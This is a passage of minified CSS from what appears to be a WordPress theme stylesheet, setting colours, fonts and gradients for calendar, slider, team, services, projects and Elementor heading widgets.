#303030;*//*!*color: #303030;*!*//*}*//*!*.error-404 .btn.btn-primary:hover {*!*//*!*background-color: #1a1861;*!*//*!*color: #1a1861;*!*//*!*}*!*/.error-404.not-found .btn.btn-primary {background-color: #ffffff;color: #1a1861;}.error-404.not-found .btn.btn-primary:hover {color: #ffffff;}.gradient-bg,.gradient-plane:before,.dropcaps,.btn-primary,.cta-form_submit,.cta-button,.tm_pb_slider_with_text_overlay .tm_pb_slide_description:before,.cherry-projects-single-post .additional-image a .cover,.projects-ajax-button-wrapper .projects-ajax-button span,.projects-ajax-button-wrapper .projects-ajax-button:hover span,.cherry-projects-wrapper .hover-content:before,.cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_socials .team-socials_link,.cherry-team.team-wrap.template-grid-boxes-2 .team-listing .team-listing_socials .team-socials_link,.tm_pb_social_media_follow a.icon,.widget_calendar tbody td#today,/*.elementor-widget-icon-box.elementor-view-stacked .elementor-icon {*//*background: #101010;*//*background: -moz-linear-gradient(45deg, #101010 0%, #1a1861 100%);*//*background: -webkit-linear-gradient(45deg, #101010 0%,#1a1861 100%);*//*background: linear-gradient(45deg, #101010 0%,#1a1861 100%);*//*filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#101010', endColorstr='#1a1861',GradientType=1 );*//*}*/.cherry-projects-single-post .featured-image a:hover .cover,.cherry-projects-single-post .additional-image a:hover .cover {opacity: 0.8;background-color: #101010;}.cherry-projects-wrapper .projects-item-instance .featured-image a .cover,.cherry-projects-single-post .featured-image a .cover {opacity: 0.3;}.btn-primary:before,.cta-form_submit:before,.cta-button:before,.projects-ajax-button-wrapper .projects-ajax-button span:before,.cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_socials .team-socials_link:before,.cherry-team.team-wrap.template-grid-boxes-2 .team-listing .team-listing_socials .team-socials_link:before,.tm_pb_social_media_follow a.icon:before {background-color: #1a1861;}.invert.gradient-bg {background: #101010;background: -moz-linear-gradient(-45deg, #101010 0%, #1a1861 100%);background: -webkit-linear-gradient(-45deg, #101010 0%,#1a1861 100%);background: linear-gradient(-45deg, #101010 0%,#1a1861 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#101010', endColorstr='#1a1861',GradientType=1 );}.single-timeline_post .timeline_post > .entry-content > p:first-of-type:first-letter,.single-post .post > .entry-content > p:first-of-type:first-letter {background-color: #1a1861;}/* #Widget Calendar */.widget_calendar caption {color: #1a1861;}.invert .widget_calendar caption {color: #ffffff;}.widget_calendar tbody td:not(.pad) {background-color: rgba(26,24,97,0.1);color: #595959;}.invert .widget_calendar tbody td:not(.pad) {background-color: rgba(26,24,97,0.25);color: #ffffff;}.widget_calendar tbody td a {border: 1px solid #0072b7;background-color: #ffffff;color: #595959;}.widget_calendar tbody td a:hover {background-color: #303030;color: #ffffff;border-color: #303030;}.invert .widget_calendar tbody td a {border: 1px solid #1a1861;background-color: #1a1861;color: #ffffff;}.invert .widget_calendar tbody td a:hover {background-color: rgba(26,24,97,0.25);color: #ffffff;border-color: #1a1861;}/* #Widget Tag Cloud */.tagcloud a {color: #595959;font-style: normal;font-weight: 400;font-size: 11px !important;line-height: 1.857;font-family: Hind, sans-serif;letter-spacing: 0.2em;}.tagcloud a:hover {background-color: #1a1861;color: #ffffff;}.invert .tagcloud a:hover {background-color: #1a1861;}/* #Widget Recent Posts - Comments, Archive */.widget_recent_entries a{color: #999999;}.widget_recent_entries a:hover {color: #303030;}.invert .widget_recent_entries a{color: #1a1861;}.invert .widget_recent_entries a:hover {color: #ffffff;}.widget_recent_entries .post-date:before {color: #303030;}.invert .widget_recent_entries .post-date {color: #ffffff;}.invert .widget_recent_entries .post-date:before {color: #1a1861;}.widget_recent_comments .comment-author-link {color: #1a1861;}.invert .widget_recent_comments .comment-author-link {color: #ffffff;}.widget_categories ul li:before {color: #303030;}.widget_categories ul li:hover:before {color: /* Variable not found */;}.invert .widget-taxonomy-tiles__title a {color: #ffffff;}.invert .widget-taxonomy-tiles__title a:hover {color: #1a1861;}.widget-taxonomy-tiles__content::before{background-color: #1a1861;}.invert .widget-image-grid__content::before{background-color: #1a1861;}.invert .widget-image-grid__date:hover {color: #303030;}.invert .widget-image-grid__terms a,.invert .widget-image-grid__author a:hover{color: #ffffff;}.invert .widget-image-grid__terms a:hover{color: #1a1861;}.invert .widget-image-grid__author,.invert .widget-image-grid__author a{color: #595959;}.widget-image-grid__terms,.widget-image-grid__author,.widget-image-grid__date {font-style: normal;font-weight: 400;font-size: 11px;line-height: 2;font-family: Montserrat, sans-serif;letter-spacing: 0.07em;}.smart-slider__instance .sp-next-thumbnail-arrow:before,.smart-slider__instance .sp-next-thumbnail-arrow:after,.smart-slider__instance .sp-previous-thumbnail-arrow:before,.smart-slider__instance .sp-previous-thumbnail-arrow:after {background-color: #303030;}.smart-slider__instance .sp-arrow {color: rgb(153,153,153);background-color: #1a1861;}.smart-slider__instance .sp-next-arrow:hover,.smart-slider__instance .sp-previous-arrow:hover {color: #303030;}.smart-slider__instance[data-title="true"] .sp-image-container:after,.smart-slider__instance[data-content="true"] .sp-image-container:after,.smart-slider__instance[data-more-btn="true"] .sp-image-container:after,.smart-slider__instance .sp-button {background-color: rgba(26,24,97,0.3);}.smart-slider__instance .sp-button:hover,.smart-slider__instance .sp-button.sp-selected-button {background-color: #303030;}.smart-slider__instance .sp-full-screen-button {color: #303030;}.smart-slider__instance .sp-full-screen-button:hover {color: #1a1861;}.smart-slider__instance .sp-selected-thumbnail {border-color: #303030;}.smart-slider__instance .sp-bottom-thumbnails .sp-selected-thumbnail,.smart-slider__instance .sp-top-thumbnails .sp-selected-thumbnail{border-color: #1a1861;}.smart-slider__instance p.sp-content {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.75;font-family: Muli, sans-serif;}/* #Custom posts*/.sidebar .custom-posts .entry-title,.tm_pb_column_1_3 .custom-posts .entry-title,.tm_pb_column_1_4 .custom-posts .entry-title,.footer-area:not(.footer-area--fullwidth) .custom-posts .entry-title {font-size: 14px;}.widget-playlist-slider .sp-next-thumbnail-arrow:before,.widget-playlist-slider .sp-next-thumbnail-arrow:after,.widget-playlist-slider .sp-previous-thumbnail-arrow:before,.widget-playlist-slider .sp-previous-thumbnail-arrow:after,.widget-playlist-slider .sp-arrow.sp-previous-arrow:before,.widget-playlist-slider .sp-arrow.sp-previous-arrow:after,.widget-playlist-slider .sp-arrow.sp-next-arrow:before,.widget-playlist-slider .sp-arrow.sp-next-arrow:after{background-color: #303030;}.widget-playlist-slider .sp-right-thumbnails .sp-thumbnail-container:hover {background-color: #0072b7;}.widget-playlist-slider .sp-right-thumbnails .sp-thumbnail-container.sp-selected-thumbnail {background-color: #303030;}.widget-playlist-slider .sp-thumbnail-container.sp-selected-thumbnail .sp-thumbnail .entry-meta,.widget-playlist-slider .sp-thumbnail-container.sp-selected-thumbnail .sp-thumbnail .posted-by,.widget-playlist-slider .sp-thumbnail-container.sp-selected-thumbnail .sp-thumbnail .sp-thumbnail-title{color: #ffffff;}.widget-playlist-slider .sp-slide--content-visible .sp-layer {background: linear-gradient(to bottom, rgba(26,24,97,0), rgba(26,24,97,0.8));}.widget-playlist-slider .sp-has-pointer .sp-selected-thumbnail:before,.widget-playlist-slider .sp-has-pointer .sp-selected-thumbnail:after{border-bottom-color: #303030;}.widget-fpblock__item-cats a {color: #ffffff;}.widget-fpblock__item-cats a:hover {color: #1a1861;}@media (min-width: 992px) {.full-width-header-area .widget-fpblock__item-featured .widget-fpblock__item-title,.after-content-full-width-area .widget-fpblock__item-featured .widget-fpblock__item-title,.before-content-area .widget-fpblock__item-featured .widget-fpblock__item-title,.after-content-area .widget-fpblock__item-featured .widget-fpblock__item-title{font-style: normal;font-weight: 300;font-size: 32px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0.38em;}}/* #News-smart-box */.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content {background: linear-gradient(to bottom, rgba(26,24,97,0), rgba(26,24,97,0.8));color: #ffffff;}.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a{color: #1a1861;}.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover {color: #ffffff;}.news-smart-box__navigation-terms-list-item {color: #999999;}.news-smart-box__navigation-terms-list-item:hover,.news-smart-box__navigation-terms-list-item.is-active {color: #303030;}.news-smart-box__navigation-title {color: #1a1861;}.news-smart-box__instance .double-bounce-1,.news-smart-box__instance .double-bounce-2 {background-color: #303030;}/* #Contact-information*/.contact-information-widget .icon {color: #303030;}.invert .contact-information-widget .icon {color: #1a1861;}body .booked-calendarSwitcher.calendar {background-color: #303030 !important;}body .booked-calendarSwitcher.calendar select {background-color: #ffffff !important;color: #1a1861;}body .booked-calendar-shortcode-wrap .booked-calendar thead {background-color: #ffffff !important;}.booked-calendar-shortcode-wrap .booked-calendar thead tr th .monthName,.booked-calendar-shortcode-wrap .booked-calendar thead tr th .backToMonth {font-family: Muli, sans-serif;color: #303030;}.booked-calendar-shortcode-wrap .booked-calendar thead tr th .backToMonth:hover,.buddypress #buddypress .ac-form .ac-reply-content input:hover{color: #1a1861;}.booked-calendar-shortcode-wrap .booked-calendar thead tr th .page-right i,.booked-calendar-shortcode-wrap .booked-calendar thead tr th .page-left i {color: #595959;}.booked-calendar-shortcode-wrap .booked-calendar thead tr th .page-right:hover i,.booked-calendar-shortcode-wrap .booked-calendar thead tr th .page-left:hover i,.buddypress #buddypress .ac-form .ac-reply-content input {color: #303030;}.booked-calendar-shortcode-wrap .booked-calendar thead tr.days th {color: #595959 !important;font-family: Muli, sans-serif;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr td .date.tooltipster:hover .number.booked-calendar-shortcode-wrap .booked-calendar tbody tr td {background-color: #ffffff;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr td .date {background-color: #0072b7 !important;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr td .date .number {color: rgba(89,89,89,0.3);font-family: Muli, sans-serif;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr td.prev-date .date .number {color: rgba(89,89,89,0.3) !important;}body .booked-calendar-shortcode-wrap .booked-calendar tbody tr td.active .date,body .booked-calendar-shortcode-wrap .booked-calendar tbody tr td.active,body .booked-calendar-shortcode-wrap .booked-calendar tbody tr td.active:hover .date{background-color: #ffffff;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr td .date.tooltipster .number,body .booked-calendar-shortcode-wrap .booked-calendar tbody tr td.active .date .number,body .booked-calendar-shortcode-wrap .booked-calendar tbody tr td.active:hover .date .number{color: #595959;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr td .date.tooltipster:hover .number {color: #ffffff;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr td .date.tooltipster:hover {background-color: #303030}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.entryBlock h2 {color: #1a1861;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.entryBlock .timeslot-time i.fa {color: #303030}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.entryBlock .timeslot-time {font-weight: 400;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.entryBlock .timeslot-time,.booked-calendar-shortcode-wrap .booked-calendar tbody tr.entryBlock .timeslot-count .spots-available {color: #595959;font-family: Muli, sans-serif;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.entryBlock .timeslot-people .button,body .booked-modal .bm-window .booked-form .field > input.button {background-color: #303030;font-family: Muli, sans-serif;}body .booked-calendar-shortcode-wrap .booked-calendar tbody tr.entryBlock .timeslot-people .button:hover,body .booked-modal .bm-window .booked-form .field > input.button:hover {background-color: #1a1861 !important;}body .booked-modal .bm-window p.booked-title-bar,body .booked-modal .bm-window .condition-block .field label,body .booked-modal .bm-window .booked-form p.booked-calendar-name,body .booked-modal .bm-window .booked-form p.title {font-family: Muli, sans-serif;color: #1a1861;}body .booked-modal .bm-window p.booked-title-bar small {font-weight: 400;}body .booked-modal .bm-window a.close i {color: #595959;}body .booked-modal .bm-window a.close:hover i,body .booked-modal .bm-window .booked-form p.name b i,body .booked-modal .bm-window .appointment-info i.fa,body .booked-modal .bm-window .condition-block .field label i{color: #303030;}body .booked-modal .bm-window a.close:hover {color: #1a1861;}body .booked-modal div.bm-window p,body .booked-modal .bm-window .condition-block .field p,body .booked-modal .bm-window .booked-form p.name b,body .booked-modal .bm-window .booked-form #customerChoices label{font-family: Muli, sans-serif;color: #595959;}body .booked-modal .bm-window .booked-appointments .calendar-name {color: #303030;}body .booked-modal .bm-window .condition-block .field label.field-label,body .booked-modal .bm-window .condition-block .field p {font-weight: 400;}body .booked-modal .bm-window .condition-block .field input[type^='text'],body .booked-modal .bm-window .condition-block .field input[type^='email'],body .booked-modal .bm-window .condition-block .field input[type^='password'],.booked-calendar-shortcode-wrap .booked-calendar tbody tr td.blur:hover .date {background-color: #0072b7;}body .booked-modal .bm-window,body .booked-modal .bm-window p.booked-title-bar {background-color: #ffffff;}body .booked-modal .bm-window .field button {background-color: #1a1861;color: #ffffff;font-family: Muli, sans-serif;}body .booked-modal .bm-window .field button:hover {background-color: #303030;}.booked-profile-appt-list .calendar-name,.booked-profile-appt-list i{color: #303030;}.booked-profile-appt-list .calendar-name strong {color: #1a1861;}body .booked-calendar-shortcode-wrap .booked-calendar-wrap.small table.booked-calendar tbody tr.week td.active .date .number {color: #595959;}body .booked-calendar-shortcode-wrap .booked-calendar tbody tr.entryBlock .timeslot-time .timeslot-title {color: #1a1861 !important;}body .booked-calendar-wrap table.booked-calendar tr.week td.active .date {background-color: #ffffff !important;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr td {background-color: #ffffff;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr td .date.tooltipster:hover {background-color: #303030 !important;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr td.prev-date.today .date,body #booked-profile-page .booked-tabs {background-color: #1a1861 !important;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr td.prev-date.today .date .number {color: #ffffff !important;}body .booked-modal .bm-window .booked-scrollable {background-color: #ffffff;}body #booked-profile-page .booked-profile-header {background-color: #303030 !important;}body #booked-profile-page .booked-profile-header .booked-logout-button:hover,body #booked-profile-page #profile-appointments .booked-form-notice,body #booked-profile-page label{color: #1a1861;}body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li a:hover,body #booked-profile-page .booked-tabs li.active a:hover {background-color: #303030 !important;}body #booked-profile-page #profile-appointments .booked-no-margin {color: #595959;}body #booked-profile-page #profile-edit #booked-page-form .form-submit input[type^="submit"],body #booked-profile-page .login-submit input[type^="submit"],body #booked-profile-page .wp-user-form input[type^="submit"] {background-color: #303030;border-color: #303030;}body #booked-profile-page #profile-edit #booked-page-form .form-submit input[type^="submit"]:hover,body #booked-profile-page .login-submit input[type^="submit"]:hover,body #booked-profile-page .wp-user-form input[type^="submit"]:hover {background-color: #1a1861 !important;border-color: #1a1861;}.booked-calendar-shortcode-wrap .booked-calendar thead tr th .monthName,.booked-calendar-shortcode-wrap .booked-calendar tbody tr td .date .number {font-weight: 400;}body #booked-profile-page label {font-weight: 400 !important;}body #booked-profile-page #profile-appointments .booked-form-notice {font-weight: 400;font-style: normal;}body #booked-profile-page #profile-edit h4 {font-weight: 700;}body .booked-modal .bm-window a {color: #303030;}body .booked-modal .bm-window a:hover {color: #999999;}.cherry-team-filter {font-style: normal;font-weight: 400;font-size: 11px;line-height: 1.857;font-family: Hind, sans-serif;letter-spacing: 0.2em;}.cherry-team-filter .cherry-team-filter_link {color: #595959;}.team-skills_bar {background-color: #0072b7;}.team-container .cherry-team-filter_link:hover,.team-container .cherry-team-filter_item.active .cherry-team-filter_link {color: #303030;}.team-skills_label,.team-skills_line:before{font-style: normal;font-weight: 700;font-size: 12px;line-height: 1.5;font-family: Raleway, sans-serif;letter-spacing: 0.24em;color: #303030;}.team-heading_subtitle {color: #595959;}.team-heading_super_title {color: #303030;}.team-meta_item.position {color: #303030;}.template-grid-boxes .team-meta_item.position {color: #303030;}.cherry-team.team-wrap .team-socials_link {color: #595959;}.cherry-team.team-wrap .team-socials_link:hover {color: #303030;}/* grid boxed */.cherry-team.team-wrap.template-grid-boxes .team-listing_name a {color: #ffffff;}.cherry-team.team-wrap.template-grid-boxes .team-listing_name a:hover {color: #303030;}.services-container .cherry-services-filter_link {color: #999999;}.services-container .cherry-services-filter_link:hover,.services-container .cherry-services-filter_item.active .cherry-services-filter_link {color: #303030;}.services-container .cherry-services-filter {font-style: normal;font-weight: 400;font-size: 11px;line-height: 1.857;font-family: Hind, sans-serif;letter-spacing: 0.2em;}.cherry-services .service-icon {color: #303030;}.cherry-services.template-media-icon .services-item {border-color: rgb(51,165,234);}.cherry-services.template-media-icon .services-item .title_wrap a:hover {color: #999999;}.cherry-services.template-media-icon .services-item .service-icon {color: #1a1861;}/*.cherry-services.template-media-icon .services-item:hover .media-icon-border-wrap,*//*.home .cherry-services.template-media-icon .services-item:hover {*//*background-color: rgb(74,74,74);*//*border-color: #303030;*//*}*//*.home .cherry-services.template-media-icon .services-item:hover .media-icon-border-wrap {*//*background-color: transparent;*//*}*//*.cherry-services.template-media-icon .services-item:hover .service-icon,*//*.cherry-services.template-media-icon .services-item:hover .title_wrap a,*//*.cherry-services.template-media-icon .services-item:hover .content_wrap {*//*color: #ffffff;*//*}*/.cherry-services.template-media-icon .services-item:hover .title_wrap a:hover,.cherry-services.template-media-icon .services-item:hover .service-icon:hover {color: #0072b7;}.service-features_label {font-style: normal;font-weight: 700;font-size: 12px;line-height: 1.5;font-family: Raleway, sans-serif;letter-spacing: 0.24em;color: #303030;}.cherry-services .cherry-spinner-double-bounce .cherry-double-bounce1,.cherry-services .cherry-spinner-double-bounce .cherry-double-bounce2 {background-color: #303030;}.tm-testi blockquote {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.75;font-family: Muli, sans-serif;letter-spacing: 0em;color: #595959;}.tm-testi__item-body cite:before{color: #303030;}.tm-testi .swiper-container-3d .swiper-slide-shadow-left,.tm-testi .swiper-container-3d .swiper-slide-shadow-right {background-color: #0072b7;}.tm-testi--speech-bubble .tm-testi__item-body p:before {color: #303030;}.invert .tm-testi__item-body,.invert .tm-testi__item-body cite {color: #ffffff;}.invert .tm-testi__item-body p {font-style: normal;font-weight: 700;font-size: 11px;line-height: 1.5;font-family: Raleway, sans-serif;letter-spacing: 0.24em;text-align: inherit;}.tm-testi__title-main {font-style: normal;font-weight: 300;font-size: 20px;line-height: 1.4;font-family: Hind, sans-serif;letter-spacing: 0.2em;color: #303030;}@media (min-width: 992px) {.tm-testi__title-main { font-size: 22px; }}.tm-testi__title-sub {font-weight: 400;font-size: 14px;line-height: 1.75;font-family: Muli, sans-serif;letter-spacing: 0em;color: #595959;}.tm-testi--default .swiper-button-next,.tm-testi--default .swiper-button-prev {background: transparent;color: #303030;}.tm-testi--default .swiper-button-next:hover,.tm-testi--default .swiper-button-prev:hover {background: transparent;color: #1a1861;}.cherry-projects-wrapper,.cherry-projects-single-post,.cherry-projects-single-details-list ul li,.cherry-projects-terms-wrapper {color: #595959;}.cherry-projects-wrapper .cherry-spinner-double-bounce .cherry-double-bounce1,.cherry-projects-wrapper .cherry-spinner-double-bounce .cherry-double-bounce2,.cherry-projects-terms-wrapper .cherry-spinner-double-bounce .cherry-double-bounce1,.cherry-projects-terms-wrapper .cherry-spinner-double-bounce .cherry-double-bounce2,.cherry-projects-wrapper ul.order-filters > li ul {background-color: #1a1861;}.cherry-projects-wrapper .projects-item-instance .simple-icon:hover,.cherry-projects-terms-wrapper .projects-terms-container .simple-icon:hover,.cherry-projects-wrapper ul.order-filters > li ul li:hover span{color: #999999;}.cherry-projects-wrapper .projects-item-instance .project-meta .post-terms:before,.cherry-projects-wrapper .projects-item-instance .project-meta .post-date:before,.cherry-projects-wrapper .projects-item-instance .project-meta .posted-by:before,.cherry-projects-wrapper .projects-item-instance .project-meta .post-comments-count:before {color: #303030;}.projects-pagination,.cherry-projects-wrapper ul.projects-filters-list li,.cherry-projects-wrapper ul.order-filters li {font-style: normal;font-weight: 400;font-size: 11px;line-height: 1.857;font-family: Hind, sans-serif;letter-spacing: 0.2em;border-color: #303030;}.projects-ajax-button {font-style: normal;font-weight: 400;font-size: 11px;line-height: 1.857;font-family: Hind, sans-serif;letter-spacing: 0.2em;border-color: #303030;}.cherry-projects-wrapper .projects-container .projects-pagination span,.cherry-projects-wrapper .projects-filters ul.projects-filters-list li span,.projects-filters {color: #595959;}.cherry-projects-wrapper .projects-container .projects-pagination span:hover,.cherry-projects-wrapper .projects-container .projects-pagination .active span,.cherry-projects-wrapper .projects-filters ul.projects-filters-list li.active span,.cherry-projects-wrapper .projects-filters ul.projects-filters-list li span:hover,.cherry-projects-wrapper ul.order-filters > li span.current {color: #999999;}.cherry-projects-single-details-list .cherry-projects-details-list-title {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.4;font-family: Hind, sans-serif;letter-spacing: 0.15em;color: #303030;}.cherry-projects-single-details-list ul li span,.cherry-projects-single-skills-list .cherry-skill-item .skill-label,.cherry-projects-single-skills-list ul .cherry-skill-item .skill-bar span em{font-style: normal;font-weight: 700;font-size: 12px;line-height: 1.5;font-family: Raleway, sans-serif;letter-spacing: 0.24em;color: #303030;}.cherry-projects-single-skills-list .cherry-skill-item .skill-bar {background-color: #0072b7;}.cherry-projects-single-skills-list .cherry-skill-item .skill-bar span {background-color: #303030;}.cherry-projects-single-skills-list .cherry-skill-item .skill-bar span em {color: #ffffff;}.cherry-projects-slider__instance .sp-arrow {color: rgb(153,153,153);background-color: #1a1861;}.cherry-projects-slider__instance .sp-next-arrow:hover,.cherry-projects-slider__instance .sp-previous-arrow:hover {color: #303030;}.cherry-projects-slider__instance .slider-pro .sp-full-screen-button:hover:before {color: #303030;}.cherry-projects-slider__instance .sp-image-container:before {background: linear-gradient(to top, rgba(26,24,97,0), rgba(26,24,97,0.5));}.cherry-projects-terms-wrapper .projects-terms-container.grid-layout .project-terms-content,.cherry-projects-terms-wrapper .projects-terms-container.masonry-layout .project-terms-content,.cherry-projects-terms-wrapper .projects-terms-container.cascading-grid-layout .project-terms-content{background-color: #303030;}.cherry-projects-terms-wrapper .projects-terms-container.grid-layout .projects-terms-item:hover .project-terms-content,.cherry-projects-terms-wrapper .projects-terms-container.masonry-layout .projects-terms-item:hover .project-terms-content,.cherry-projects-terms-wrapper .projects-terms-container.cascading-grid-layout .projects-terms-item:hover .project-terms-content{background-color: #1a1861;}.cherry-projects-wrapper .projects-item-instance .project-cat {font-style: normal;font-weight: 300;font-family: Hind, sans-serif;}.cherry-projects-wrapper .projects-container[data-settings*='overlay.tmpl'] .entry-meta a {color: #ffffff;}.cherry-projects-wrapper .projects-container[data-settings*='overlay.tmpl'] .project-entry-title a:hover,.cherry-projects-wrapper .projects-container[data-settings*='overlay.tmpl'] .entry-meta a:hover {color: #1a1861;}/* #Polylang widget*/.widget_polylang a {color: #999999;}.widget_polylang a:hover {color: #303030;}.invert .widget_polylang a {color: #1a1861;}.invert .widget_polylang a:hover {color: #ffffff;}/* #Tm Photo Gallery */.tm-pg_front_gallery .tm_pg_gallery-item_label,.lg-outer .lg-icon.lg-toogle-thumb:hover,.lg-outer .lg-icon.lg-close:hover,.lg-outer .lg-icon.lg-autoplay-button:hover,.lg-outer .lg-icon.lg-download:hover,.lg-outer .lg-icon.lg-fullscreen:hover {background-color: #303030;}/* #Layout */.elementor-section.elementor-section-boxed>.elementor-container {max-width: 1200px;}/* #Title H1*/.elementor-widget-heading h1.elementor-heading-title.elementor-size-small {font-size: 32px;}.elementor-widget-heading h1.elementor-heading-title.elementor-size-medium {font-size: 40px;}.elementor-widget-heading h1.elementor-heading-title.elementor-size-large {font-size: 48px;}.elementor-widget-heading h1.elementor-heading-title.elementor-size-xl {font-size: 56px;}.elementor-widget-heading h1.elementor-heading-title.elementor-size-xxl {font-size: 64px;}.elementor-widget-heading h1.elementor-heading-title {line-height: 1.2;}/* #Title H2*/.elementor-widget-heading h2.elementor-heading-title.elementor-size-small {font-size: 28px;}.elementor-widget-heading h2.elementor-heading-title.elementor-size-medium {font-size: 35px;}.elementor-widget-heading h2.elementor-heading-title.elementor-size-large {font-size: 42px;}.elementor-widget-heading h2.elementor-heading-title.elementor-size-xl {font-size: 49px;}.elementor-widget-heading h2.elementor-heading-title.elementor-size-xxl {font-size: 56px;}.elementor-widget-heading h2.elementor-heading-title {line-height: 1.2;}/* #Title H3*/.elementor-widget-heading h3.elementor-heading-title.elementor-size-small {font-size: 26px;}.elementor-widget-heading h3.elementor-heading-title.elementor-size-medium {font-size: 32px;}.elementor-widget-heading h3.elementor-heading-title.elementor-size-large {font-size: 39px;}.elementor-widget-heading h3.elementor-heading-title.elementor-size-xl {font-size: 45px;}.elementor-widget-heading h3.elementor-heading-title.elementor-size-xxl {font-size: 52px;}.elementor-widget-heading h3.elementor-heading-title {line-height: 1.5;}/* #Title H4*/.elementor-widget-heading h4.elementor-heading-title.elementor-size-small {font-size: 18px;}.elementor-widget-heading h4.elementor-heading-title.elementor-size-medium {font-size: 22px;}.elementor-widget-heading h4.elementor-heading-title.elementor-size-large {font-size: 27px;}.elementor-widget-heading h4.elementor-heading-title.elementor-size-xl {font-size: 31px;}.elementor-widget-heading h4.elementor-heading-title.elementor-size-xxl {font-size: 36px;}/* #Title H5*/.elementor-widget-heading h5.elementor-heading-title.elementor-size-small {font-size: 15px;}.elementor-widget-heading h5.elementor-heading-title.elementor-size-medium {font-size: 18px;}.elementor-widget-heading h5.elementor-heading-title.elementor-size-large {font-size: 22px;}.elementor-widget-heading h5.elementor-heading-title.elementor-size-xl {font-size: 26px;}.elementor-widget-heading h5.elementor-heading-title.elementor-size-xxl {font-size: 29px;}.elementor-widget-heading h5.elementor-heading-title {line-height: 1.4;}/* #Title H6*/.elementor-widget-heading h6.elementor-heading-title.elementor-size-small {font-size: 10px;}.elementor-widget-heading h6.elementor-heading-title.elementor-size-medium {font-size: 12px;}.elementor-widget-heading h6.elementor-heading-title.elementor-size-large {font-size: 15px;}.elementor-widget-heading h6.elementor-heading-title.elementor-size-xl {font-size: 